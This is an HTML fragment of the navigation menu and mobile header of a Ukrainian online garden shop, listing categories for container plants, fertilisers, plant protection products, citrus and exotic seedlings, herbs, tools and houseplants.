					<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah">
						Рослини в контейнерах						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/mnogoletniki-v-konteynere">
										Багаторічники в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/dekorativnye-kustarniki-v-konteynere">
										Декоративні кущі в контейнерах									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/ekzotika-v-konteynerah">
										Екзотика в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/piony-v-konteinerah-gorshkah">
										Півонії в контейнерах									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/plodovye-kustarniki-v-konteynere">
										Плодові кущі в контейнерах									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/pryani-ta-likarski-roslini-v-konteynerah">
										Пряні та лікарські рослини в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/rozy-v-gorshkah">
										Троянди в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/hvoyni-roslini-v-konteynerah">
										Хвойні рослини в контейнерах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/lukovichnye-v-konteynere">
										Цибулькові в контейнерах									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki">
						Добрива та підживлення						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-granulah">
										Добрива в гранулах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-granulirovannye-akva">
										Добрива гранульовані АКВА									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-golubiki-cherniki-klyukvy">
										Добрива для лохини, чорниці та журавлини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-osenney-podkormki">
										Добрива для осіннього підживлення									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-prolongirovannogo-dlitel-nogo-deystviya">
										Добрива пролонгованої (довготривалої) дії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-zhidkoi-forme">
										Добрива у рідкій формі									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/sredstva-dlya-komnatnykh-rastenij">
										Засоби для кімнатних рослин									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobnaia-fasovka-stiki-palochki">
										Зручне фасування (стіки та палички)									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-udobreniy">
										Комплекти добрив									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/stimuliatory-rosta">
										Стимулятори росту									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-azaliy-i-rododendronov">
										Добрива для  азалій і рододендронів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-vinograda">
										Добрива для винограду									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-ogoroda">
										Добрива для городу									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-dekorativnyh-kustov">
										Добрива для декоративних кущів									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-kapusty">
										Добрива для капусти									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-orhidey">
										Добрива для орхідей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-plodovyh-kustov">
										Добрива для плодових кущів									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-tomatov">
										Добрива для помідори									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-rassady">
										Добрива для розсади									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-sada">
										Добрива для саду									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-roz">
										Добрива для троянд									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-fialok-i-gloksiniy">
										Добрива для фіалок і глоксиній									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-hvoynikov">
										Добрива для хвойних									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-gazona">
										Добриво для газону									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-cvetuschih">
										Добриво для квітучих									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-dlya-komnatnyh-rasteniy">
										Комплекти для кімнатних рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/top-20-luchshego-udobreniya">
										ТОП-20 найкращого добрива									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-klubniki">
										Удобрение для клубники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-sukkulentov-kaktusov">
										Добрива для сукулентів (кактусів)									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy">
						Засоби захисту рослин 						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/biopreparaty">
										Біопрепарати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-zimuyuschih-vrediteley">
										Засоби від зимуючих шкідників									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-medvedki">
										Засоби від капустянки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-koloradskogo-zhuka">
										Засоби від колорадського жука									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kornevoy-gnili-i-chernoy-nozhki">
										Засоби від кореневої гнилі і чорної ножки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kucheryavosti-persika">
										Засоби від кучерявості персика									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-gryzunov">
										Засоби від мишей, щурів, кротів і сліпаків									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sadovyh-i-domashnih-muravev">
										Засоби від мурах та слизнів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-klescha">
										Засоби від павутинного кліща									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tli-i-belokrylki">
										Засоби від попелиці і білокрилки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sovki-nochnicy">
										Засоби від совки (нічниці)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tarakanov-i-murav-ev">
										Засоби від тараканів і мурах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-fitoftory">
										Засоби від фітофтори									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-boleznei-rastenii-fungitsidy">
										Засоби від хвороб рослин (фунгіциди)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hruscha">
										Засоби від хруща									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vreditelei-rastenii-insektitsidy">
										Засоби від шкідників рослин (інсектициди)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlia-borby-s-sorniakami-gerbitsidy">
										Засоби для боротьби з бур'янами (гербіциди)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlya-obrobotki-sada-ranney-vesnoy-i-osen-yu">
										Засоби для обробки саду ранньою весною та восени									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/komplekty-sredstv-zaschity">
										Комплекти засобів захисту рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/protraviteli">
										Протруйники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-muh-komarov-i-moli">
										Засоби від  мух, комарів и молі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-bytovyh-nasekomyh">
										Засоби від побутових комах									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vinograda">
										Засоби від хвороб винограду									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hloroza-list-ev">
										Засоби від хлорозу листя									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin">
						Саджанці цитрусових рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/apel-sin">
										Апельсин									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/greypfrut">
										Грейпфрут									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/limon">
										Лимон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/mandarin">
										Мандарин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/komplekty-dlya-citrusovyh-rasteniy">
										Комплекти для цитрусових рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/kumkvat">
										Кумкват									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/laym">
										Лайм									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika">
						Екзотика						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/hurma">
										Хурма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/inzhir">
										Інжир									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/granat">
										Гранат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kivi">
										Ківі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/avokado">
										Авокадо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/azimina">
										Азіміна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/ananas">
										Ананас									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/arbutus-zemlyanichnoe-derevo">
										Арбутус (суничне дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/banan">
										Банан									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/zizifus">
										Зізіфус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kavove-derevo">
										Кавове дерево									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kashtan-s-edobnyy">
										Каштан їстівний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kudraniya-klubnichnoe-derevo">
										Кудранія (полуничне дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/lavr">
										Лавр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/pomelo">
										Помело									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/feyhoa">
										Фейхоа									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">
						Саджанці пряних та лікарських рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/valeriana">
										Валеріана									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kotovnik">
										Котовник (Непета)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/m-yata">
										М'ята									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/oregano">
										Орегано									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/rozmarun">
										Розмарин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/chebrec">
										Чебрець									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/gisop">
										Гісоп									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kalaminta">
										Каламінта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/karri">
										Карі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/mayoran">
										Майоран									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/melisa">
										Меліса									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/steviya">
										Стевія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/tarhun">
										Тархун									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/shavliya">
										Шавлія									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary">
						Садовий інвентар й товари для поливу						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gorshki-dlya-rasteniy">
										Горщики для рослин									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gruntosmesi-i-substraty">
										Грунтосуміші і субстрати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/korzinki-dlia-lukovits">
										Кошики для цибулин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/perchatki">
										Рукавички									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/setki-zateniaiushchie-i-zashchitnye">
										Сітки затіняючі та захисні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/sadovo-ogorodnyi-inventar">
										Садово-городній інвентар									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/tovari-dlya-polivu">
										Товари для поливу									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/torfianye-gorshki-dlia-rassady">
										Торф'яні горщики для розсади									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/vse-dlya-rassady">
										Все для розсади									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/kora-i-agroperlit">
										Допоміжні товари для клумб та горщиків									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/komplekty-instrumentov">
										Комплекти інструментів									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li>
						<a href="https://yaskravaklumba.com.ua/ua/shop/category/podarunkovi-sertificaty">
							Подарункові сертифікати							
													</a>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya">
						Кімнатні рослини						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/mnogoletniki-dlya-vysadki-v-gorshki">
										Багаторічники для висадки в горщики									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/lukovichnye-dlya-vysadki-v-gorshki">
										Цибулинні рослини для висадки в горщики									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/dekorativnye-rasteniya-dlya-vysadki-v-gorshki">
										Декоративні рослини для висадки в горщики									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/semena-cvetov-dlya-vyraschivaniya-v-gorshkah">
										Насіння квітів для вирощування в горщиках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/sukulenti-i-kaktusy">
										Сукуленти та кактуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/komnatnye-vazony">
										Кімнатні вазони									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
														</ul>
				
				<ul class="nav d-sm-none navbar-nav">
					<li><a href="https://yaskravaklumba.com.ua/ua/stati-i-video"><b>Блог</b></a></li>
				</ul>
			</div>
		</nav>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>					  
			$("#menu-lst-arrow").click(function() {
			$(".menu-lst-step").toggle();
			/*
			$( ".menu-lst-step" ).toggle( "slow", function() {
				// Animation complete.
			});
			*/
			});
		</script>		  














	  
		  
		  
      </div>




	  <div class="mob_header">
	<a class="header-btn-logo" href="https://yaskravaklumba.com.ua/ua/">
		<img src="https://yaskravaklumba.com.ua/image/catalog/logo-mini.png" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive">
	</a>


	<a class="header-btn s-butt_1" href="javascript:void(0)">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
					height="32px" viewBox="0 0 67 67" style="enable-background:#5ebb46;" xml:space="preserve">
					<path fill="#5ebb46" d="M10,20C4.49,20,0,15.51,0,10S4.49,0,10,0s10,4.49,10,10S15.51,20,10,20z M10,2c-4.41,0-8,3.59-8,8s3.59,8,8,8 s8-3.59,8-8S14.41,2,10,2z"/>
					<path fill="#5ebb46" d="M33.5,20c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,20,33.5,20z M33.5,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,2,33.5,2z"/>
					<path fill="#5ebb46" d="M57,20c-5.51,0-10-4.49-10-10S51.49,0,57,0s10,4.49,10,10S62.51,20,57,20z M57,2c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,2,57,2z"/>
					<path fill="#5ebb46" d="M10,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S15.51,43.5,10,43.5z M10,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S14.41,25.5,10,25.5z"/>
					<path fill="#5ebb46" d="M33.5,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,43.5,33.5,43.5z M33.5,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S37.91,25.5,33.5,25.5z"/>
					<path fill="#5ebb46" d="M57,43.5c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,43.5,57,43.5z M57,25.5 c-4.41,0-8,3.59-8,8s3.59,8,8,8s8-3.59,8-8S61.41,25.5,57,25.5z"/>
					<path fill="#5ebb46" d="M10,67C4.49,67,0,62.51,0,57s4.49-10,10-10s10,4.49,10,10S15.51,67,10,67z M10,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S14.41,49,10,49z"/>
					<path fill="#5ebb46" d="M33.5,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S39.01,67,33.5,67z M33.5,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S37.91,49,33.5,49z"/>
					<path fill="#5ebb46" d="M57,67c-5.51,0-10-4.49-10-10s4.49-10,10-10s10,4.49,10,10S62.51,67,57,67z M57,49c-4.41,0-8,3.59-8,8 s3.59,8,8,8s8-3.59,8-8S61.41,49,57,49z"/>
				</svg>
	</a>

	<a class="header-btn" href="javascript:void(0)" class="multi-search multi-theme-compact" id="search-btn-mob">
		<svg xmlns="http://www.w3.org/2000/svg" height="30" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
			<path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001q.044.06.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1 1 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0"/>
		</svg>
	</a>




	<a class="header-btn header-cart" href="javascript:void(0)">
		
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     height="30px" viewBox="0 0 84.89 69" style="enable-background:#5ebb46;" xml:space="preserve">
    <path fill="#5ebb46"
          d="M83.89,27.77H1c-0.55,0-1-0.45-1-1s0.45-1,1-1h82.89c0.55,0,1,0.45,1,1S84.44,27.77,83.89,27.77z"/>
    <path fill="#5ebb46"
          d="M28.06,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C29.06,57.39,28.61,57.83,28.06,57.83z"/>
    <path fill="#5ebb46"
          d="M42.23,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C43.23,57.39,42.78,57.83,42.23,57.83z"/>
    <path fill="#5ebb46"
          d="M56.4,57.83c-0.55,0-1-0.45-1-1V36.22c0-0.55,0.45-1,1-1s1,0.45,1,1v20.62 C57.4,57.39,56.96,57.83,56.4,57.83z"/>
    <path fill="#5ebb46"
          d="M64,69H20.07c-3.06,0-5.71-2.18-6.3-5.19l-7.17-36.5c-0.11-0.54,0.25-1.07,0.79-1.17
						c0.54-0.11,1.07,0.25,1.17,0.79l7.17,36.5C16.13,65.5,17.96,67,20.07,67H64c2.1,0,3.92-1.49,4.33-3.55l7.42-36.62
						c0.11-0.54,0.64-0.89,1.18-0.78c0.54,0.11,0.89,0.64,0.78,1.18l-7.42,36.62C69.69,66.84,67.04,69,64,69z"/>
    <path fill="#5ebb46"
          d="M16.08,26.84c-0.17,0-0.35-0.05-0.51-0.14c-0.47-0.28-0.63-0.9-0.35-1.37L30.06,0.49
						c0.28-0.47,0.9-0.63,1.37-0.35c0.47,0.28,0.63,0.9,0.35,1.37L16.94,26.35C16.75,26.67,16.42,26.84,16.08,26.84z"/>
    <path fill="#5ebb46"
          d="M68.81,27.77c-0.34,0-0.68-0.18-0.87-0.5L53.25,1.93c-0.28-0.48-0.11-1.09,0.36-1.37
						c0.48-0.28,1.09-0.11,1.37,0.36l14.7,25.34c0.28,0.48,0.11,1.09-0.36,1.37C69.16,27.73,68.98,27.77,68.81,27.77z"/>
</svg>
	<div class="cart-total" id="header-cart-count"></div>
	</a>








